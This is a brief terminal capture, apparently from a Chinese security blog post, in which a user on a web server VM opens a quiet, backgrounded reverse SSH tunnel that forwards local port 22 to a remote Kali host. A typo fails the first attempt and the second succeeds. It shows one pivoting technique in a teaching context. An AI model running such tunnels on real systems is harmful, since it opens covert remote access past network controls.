 dayu@dayu-virtual-machine: /var/www/html
dayu@dayu-virtual-machine: /var/www/html × dayu@dayu-virtual-machine: /var/www/html
dayu@dayu-virtual-machine:/var/www/html$ ssh –qTfnN –R 8888:127.0.0.1:22  kali@192.168.175.145
ssh: Could not resolve hostname \342\200\223qtfnn: Name or service not known
dayu@dayu-virtual-machine:/var/www/html$ ssh -qTfnN -R 8888:127.0.0.1:22  kali@192.168.175.145
kali@192.168.175.145's password:
dayu@dayu-virtual-machine:/var/www/html$
潇湘信安
https://blog.csdn.net/qq_34801745